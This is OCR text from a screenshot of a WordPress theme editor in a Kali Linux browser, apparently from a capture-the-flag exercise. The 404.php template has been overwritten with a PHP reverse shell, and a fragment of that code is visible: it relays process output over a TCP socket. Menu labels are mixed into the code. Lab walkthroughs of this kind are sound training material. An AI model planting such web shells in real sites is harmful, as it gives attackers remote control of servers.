 Not Secure
http://10.201.74.195/wp-admin/theme-editor.php?file=404.php&theme=tw
23
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Thirteen: 404 Template (404.php)
Select theme to edit:
Twenty Thirteen
Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php